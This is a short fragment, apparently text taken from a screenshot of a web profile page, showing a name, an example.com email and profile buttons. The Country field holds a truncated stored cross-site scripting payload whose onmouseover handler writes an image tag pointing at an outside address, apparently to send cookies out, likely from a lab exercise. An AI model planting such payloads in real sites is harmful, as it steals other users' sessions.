 Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
a
Country
<h1 onmouseover='document.write(`<img src="http://10.10.14.77?coo
Save
Share
Change Visibility
Delete